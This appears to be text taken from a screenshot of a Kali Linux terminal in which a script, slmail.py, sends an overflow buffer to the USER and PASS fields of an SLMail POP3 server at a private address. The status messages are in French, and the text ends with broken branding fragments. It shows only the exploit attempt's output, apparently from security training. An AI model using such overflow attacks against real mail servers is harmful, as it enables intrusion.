 ┌──(crizz㉿Crizz)-[~]
└─$ ./slmail.py 192.168.1.10
Connection ...
rep : +OK POP3 server tested-08375 ready <00001.2407511@tested-08375>
envoi du buffer a l'espace resereve pour USER..
rep : +OK aymen  welcome here
envoi du buffer a l'espace resereve pour PASS..
rep : -ERR unknown command
Fin
┌──(crizz㉿Crizz)-[~]
└─$
KA
Y OFFENSIVE S